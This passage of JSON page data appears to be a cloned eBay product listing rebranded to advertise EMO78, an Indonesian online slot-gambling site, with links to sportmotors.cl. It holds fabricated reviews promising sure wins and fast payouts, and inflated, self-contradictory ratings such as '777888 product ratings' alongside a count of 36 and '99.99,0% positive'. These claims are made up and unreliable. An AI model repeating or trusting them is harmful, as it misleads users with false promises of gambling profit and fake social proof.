                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Metro",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Ultra Mobile",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Xfinity",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Cricket Wireless",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Verizon",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Sprint",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "U.S. Cellular",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "AT&T",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }]
                                            }
                                        }]
                                    }
                                },
                                "RTM": {
                                    "_type": "RTMViewModel",
                                    "context": {
                                        "SITE_ID": "0",
                                        "BROWSER_USER_AGENT": "@ebay/service-instruments-ebay/4.90.0 (x64-linux) node/22.12.0",
                                        "BROWSER_REFERRAL_URL": "https://sportmotors.cl/?iid=406125476878&var=676453543141",
                                        "ITEM_ID": "406125476878",
                                        "PRODUCT_ID": "07772884213",
                                        "PAGE_ID": "2349526",
                                        "IS_SECURE": "true"
                                    },
                                    "contextString": "1H4sIAAAAAAAA/1WOu07EMBBF+3yFJSQEReyZ8YwTR7KgoqNayjRLYglLbNbKY7P8PV5ooL5X55y7lzmpQ8wKvSLsADsG9Xp4UwQkVUYKUGVrKXysa176zph933V8P37p4Xwy2ZAF8SBM3DylNPaBwSEJN65t2vvLce6DaxyLFbbIWJDe//sUfOt+LRCeb2SzxPmShlinaVnn7RSndal/BtYCGtTD1XH9mabt+qim8xgNkUbShUFiQ3GU+PAnrBrSGJD6DQBuBa0tK3shV30Dq7HHZAABAAA=",
                                    "placementIds": ["1650"]
                                },
                                "ITEM_DESCRIPTION_DETAILED": {
                                    "_type": "EmbeddedInfoViewModel",
                                    "meta": {
                                        "name": "ITEM_DESCRIPTION_DETAILED",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "moduledtl": "mi:163178",
                                                "trackableId": "01K5JMHT3CJJYVCJD8AX4D99D0",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQ0pKWVZDSkQ4QVg0RDk5RDA0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                            }
                                        }]
                                    },
                                    "iFrame": {
                                        "_type": "IFrame",
                                        "URL": "https://itm.ebaydesc.com/itmdesc/406125476878?t=0&category=9355&seller=topmobile.mall&excSoj=1&ver=1&excTrk=1&lsite=0&ittenable=false&domain=ebay.com&descgauge=1&cspheader=1&oneClk=2&secureDesc=1&variationId=676453543145"
                                    }
                                },
                                "PRODUCT_CARD": {
                                    "_type": "ProductCardViewModel",
                                    "meta": {
                                        "name": "ProductCardViewModel"
                                    },
                                    "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang"
                                        }]
                                    },
                                    "productId": "07772884213",
                                    "descriptionTitle": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "About this product"
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "trackingList": [{
                                                "eventFamily": "PRP",
                                                "eventAction": "ACTN",
                                                "actionKind": "SELECT",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "moduledtl": "mi:3939|li:8400"
                                                }
                                            }]
                                        }
                                    },
                                    "stockImage": {
                                        "_type": "Image",
                                        "title": "EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang",
                                        "originalSize": {
                                            "height": 140,
                                            "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/MRYAAOSwGl9kR7aU/s-l140.jpg"
                                    }
                                },
                                "MENU_OPTIONS": {
                                    "_type": "MenuOptionsViewModel",
                                    "meta": {
                                        "name": "MenuOptionsModule",
                                        "trackingList": []
                                    },
                                    "options": [{
                                        "_type": "IconField",
                                        "label": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Help & report"
                                            }],
                                            "accessibilityText": "Help & report"
                                        },
                                        "action": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "MENU_OPTIONS",
                                            "params": {
                                                "siteId": "38",
                                                "userType": "BUYER",
                                                "reportingChannel": "DESKTOP",
                                                "pageId": "2349526",
                                                "reporterType": "GUEST"
                                            },
                                            "trackingList": [{
                                                "eventFamily": "PRP",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "moduledtl": "mi:163004"
                                                }
                                            }]
                                        },
                                        "iconName": "HELP_OUTLINE"
                                    }]
                                },
                                "REVIEWS_ATF_SHARED": {
                                    "_type": "ReviewsViewModelATF",
                                    "meta": {
                                        "name": "ReviewsViewModel",
                                        "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m3637.l9009"
                                            }
                                        }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:3637|li:9009"
                                            }
                                        }],
                                        "instanceId": "9009"
                                    },
                                    "seeAllReviews": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "See all 36 reviews"
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                                "actionKind": "NAV",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "sid": "p2349526.m3637.l6846"
                                                }
                                            }, {
                                                "eventFamily": "PRP",
                                                "eventAction": "ACTN",
                                                "actionKind": "NAVSRC",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "moduledtl": "mi:3637|li:6846"
                                                }
                                            }],
                                            "URL": "https://www.ebay.com/urw/product-reviews/07772884213?pgn=2"
                                        }
                                    },
                                    "ratingHistograms": [{
                                        "rating": "5",
                                        "count": 27,
                                        "percentage": 75,
                                        "accessibilityText": "7770 users rated this 5 out of 5 stars"
                                    }, {
                                        "rating": "4",
                                        "count": 5,
                                        "percentage": 13.88888888888889,
                                        "accessibilityText": "5 users rated this 4 out of 5 stars"
                                    }, {
                                        "rating": "3",
                                        "count": 2,
                                        "percentage": 5.555555555555555,
                                        "accessibilityText": "2 users rated this 3 out of 5 stars"
                                    }, {
                                        "rating": "2",
                                        "count": 0,
                                        "percentage": 0,
                                        "accessibilityText": "0 users rated this 2 out of 5 stars"
                                    }, {
                                        "rating": "1",
                                        "count": 2,
                                        "percentage": 5.555555555555555,
                                        "accessibilityText": "2 users rated this 1 out of 5 stars"
                                    }],
                                    "aspects": [{
                                        "percentage": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Good value"
                                            }],
                                            "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                            "value": 89
                                        }
                                    }, {
                                        "percentage": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Long battery life"
                                            }],
                                            "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                            "value": 88
                                        }
                                    }, {
                                        "percentage": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Small form factor"
                                            }],
                                            "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                            "value": 50
                                        }
                                    }],
                                    "starRating": {
                                        "accessibilityText": "4.9 out of 5 stars",
                                        "averageRating": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "4.9"
                                            }],
                                            "value": 4.9
                                        },
                                        "count": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "average based on 777888 product ratings"
                                            }],
                                            "value": 36
                                        }
                                    },
                                    "aggregatedReviewDisplay": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "777888 product ratings",
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "SELECT",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:6854"
                                                    }
                                                }],
                                                "URL": "#UserReviews"
                                            }
                                        }]
                                    }
                                },
                                "JSONLD": {
                                    "_type": "jsonSchema",
                                    "schema": {
                                        "@type": "WebPage",
                                        "name": "EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang",
                                        "url": "https://sportmotors.cl/",
                                        "mainEntity": {
                                            "@type": "WebPageElement",
                                            "offers": {
                                                "@type": "Offer",
                                                "availability": "http://schema.org/InStock",
                                                "itemOffered": [{
                                                    "@type": "Product",
                                                    "name": "EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang",
                                                    "url": "https://sportmotors.cl/",
                                                    "image": ["https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.jpg", "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.jpg", "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.jpg", "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.jpg", "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.jpg"],
                                                    "brand": "Samsung",
                                                    "model": "Samsung Galaxy S23 Ultra",
                                                    "offers": [null],
                                                    "aggregateRating": {
                                                        "@type": "AggregateRating",
                                                        "ratingValue": "4.9",
                                                        "reviewCount": "36"
                                                    },
                                                    "review": [{
                                                        "@type": "Review",
                                                        "author": {
                                                            "@type": "Person",
                                                            "name": "Marina"
                                                        },
                                                        "datePublished": "Sep 19, 2025",
                                                        "reviewBody": "EMO78 bandar slot Bet 400 yang paling gacor dengan modal 10 ribu rupiah keuntungan nya langsung berkali kali lipat",
                                                        "name": "Slot Bet 200",
                                                        "reviewRating": {
                                                            "@type": "Rating",
                                                            "bestRating": "5",
                                                            "ratingValue": "5"
                                                        }
                                                    }, {
                                                        "@type": "Review",
                                                        "author": {
                                                            "@type": "Person",
                                                            "name": "Gustavo"
                                                        },
                                                        "datePublished": "Feb 17, 2024",
                                                        "reviewBody": "Ini Baru Bet Kecil Paling Worth It",
                                                        "name": "SLOT ONLINE 200",
                                                        "reviewRating": {
                                                            "@type": "Rating",
                                                            "bestRating": "5",
                                                            "ratingValue": "5"
                                                        }
                                                    }, {
                                                        "@type": "Review",
                                                        "author": {
                                                            "@type": "Person",
                                                            "name": "Pablo"
                                                        },
                                                        "datePublished": "Apr 24, 2025",
                                                        "reviewBody": "Pertama main aja udah dapat kemenangan besar, gacor nya parah",
                                                        "name": "Gacornya gila!! Withdraw cepet dan depo nya paling cepat.",
                                                        "reviewRating": {
                                                            "@type": "Rating",
                                                            "bestRating": "5",
                                                            "ratingValue": "5"
                                                        }
                                                    }, {
                                                        "@type": "Review",
                                                        "author": {
                                                            "@type": "Person",
                                                            "name": "Gerry"
                                                        },
                                                        "datePublished": "May 27, 2024",
                                                        "reviewBody": "EMO78 bandar slot bet kecil paling gacor dan mudah mendapatkan free spin ",
                                                        "name": "Gacor Terus Gapake Stop ",
                                                        "reviewRating": {
                                                            "@type": "Rating",
                                                            "bestRating": "5",
                                                            "ratingValue": "5"
                                                        }
                                                    }, {
                                                        "@type": "Review",
                                                        "author": {
                                                            "@type": "Person",
                                                            "name": "Nwokolo"
                                                        },
                                                        "datePublished": "Sept 20, 2025",
                                                        "reviewBody": "Berapapun kemenangan kalian pasti langsung di bayar",
                                                        "name": "Udah gacor wede ga ribet ",
                                                        "reviewRating": {
                                                            "@type": "Rating",
                                                            "bestRating": "5",
                                                            "ratingValue": "5"
                                                        }
                                                    }, {
                                                        "@type": "Review",
                                                        "author": {
                                                            "@type": "Person",
                                                            "name": "Jokowi"
                                                        },
                                                        "datePublished": "Sep 12, 2025",
                                                        "reviewBody": "Bikin Gua Jadi Jutawan",
                                                        "name": "Anti Zonk Anti Mankrak",
                                                        "reviewRating": {
                                                            "@type": "Rating",
                                                            "bestRating": "5",
                                                            "ratingValue": "4"
                                                        }
                                                    }, {
                                                        "@type": "Review",
                                                        "author": {
                                                            "@type": "Person",
                                                            "name": "Antohny Sunanggang"
                                                        },
                                                        "datePublished": "Apr 18, 2024",
                                                        "reviewBody": "Slot Bet 400 di EMO78 paling gacor",
                                                        "name": "Link Slot Bet 400 Tergacor",
                                                        "reviewRating": {
                                                            "@type": "Rating",
                                                            "bestRating": "5",
                                                            "ratingValue": "5"
                                                        }
                                                    }, {
                                                        "@type": "Review",
                                                        "author": {
                                                            "@type": "Person",
                                                            "name": "Pascol"
                                                        },
                                                        "datePublished": "Jul 12, 2025",
                                                        "reviewBody": "Fitur bonusnya banyak, scatter gampang keluar.",
                                                        "name": "Mantap banget!",
                                                        "reviewRating": {
                                                            "@type": "Rating",
                                                            "bestRating": "5",
                                                            "ratingValue": "5"
                                                        }
                                                    }, {
                                                        "@type": "Review",
                                                        "author": {
                                                            "@type": "Person",
                                                            "name": "Adul Marsimah"
                                                        },
                                                        "datePublished": "May 04, 2024",
                                                        "reviewBody": "Deposit & withdraw paling cepat.",
                                                        "name": "bandar server paling gacor & aman",
                                                        "reviewRating": {
                                                            "@type": "Rating",
                                                            "bestRating": "5",
                                                            "ratingValue": "5"
                                                        }
                                                    }, {
                                                        "@type": "Review",
                                                        "author": {
                                                            "@type": "Person",
                                                            "name": "JordySpain"
                                                        },
                                                        "datePublished": "Dec 24, 2024",
                                                        "reviewBody": "Baru 2 kali spin langsung pecah selayar",
                                                        "name": "gausah pakai lama langsung dapat scatter",
                                                        "reviewRating": {
                                                            "@type": "Rating",
                                                            "bestRating": "5",
                                                            "ratingValue": "5"
                                                        }
                                                    }]
                                                }]
                                            }
                                        },
                                        "@context": "http://schema.org"
                                    }
                                },
                                "SELLER_CARD_ATF": {
                                    "_type": "PRPSectionModule",
                                    "meta": {
                                        "name": "SELLER_CARD_ATF",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "moduledtl": "mi:3561",
                                                "trackableId": "01K5JMHT3PM88TMA7QN78W878A",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzUE04OFRNQTdRTjc4Vzg3OEE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                            }
                                        }]
                                    },
                                    "sections": [{
                                        "_type": "SellerSection",
                                        "profileLogo": {
                                            "_type": "Image",
                                            "title": "EMO78",
                                            "imageId": "H14AAOSwsChoAHp3",
                                            "imageIdType": "ZOOM_GUID",
                                            "originalSize": {
                                                "height": 112,
                                                "width": 112
                                            },
                                            "URL": "https://i.postimg.cc/gcNHKGMT/mata.png"
                                        },
                                        "dataItems": [{
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "EMO78"
                                            }]
                                        }, {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "99.99,0% positive"
                                            }]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "name": "USER_PROFILE",
                                            "params": {
                                                "username": "EMO78"
                                            },
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "actionKind": "NAV",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "sid": "p2349526.m3561.l2563"
                                                }
                                            }, {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "moduledtl": "mi:3561|li:2563",
                                                    "sid": "p2349526.m3561.l2563"
                                                }
                                            }],
                                            "accessibilityText": "Seller information",
                                            "URL": "https://sportmotors.cl/"
                                        }
                                    }]
                                },
                                "ITEM_DESC_SELLER": {
                                    "_type": "LayoutSectionModule",
                                    "meta": {
                                        "name": "ITEM_DESC_SELLER",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "moduledtl": "mi:146333",
                                                "trackableId": "01K5JMHT3EPN3PGVV3TJS29DDW",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzRVBOM1BHVlYzVEpTMjlERFc0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                            }
                                        }]
                                    },
                                    "sectionLayout": {
                                        "LIST_1_COLUMN": ["itemDescriptionSection"]
                                    },
                                    "sections": {
                                        "itemDescriptionSection": {
                                            "_type": "LayoutSection",
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "ITEM_DESCRIPTION",
                                                "clientPresentationMetadata": {
                                                    "region": "ITEM_DESCRIPTION_DETAILED",
                                                    "presentationType": "OPEN_VIEW",
                                                    "viewTitle": "Item description from the seller"
                                                },
                                                "trackingList": [{
                                                    "eventFamily": "ITM",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "CLICK",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                        "moduledtl": "mi:146333|li:6421",
                                                        "sid": "p2349526.m146333.l6421"
                                                    }
                                                }],
                                                "accessibilityText": "See full description"
                                            },
                                            "dataItemLayout": {
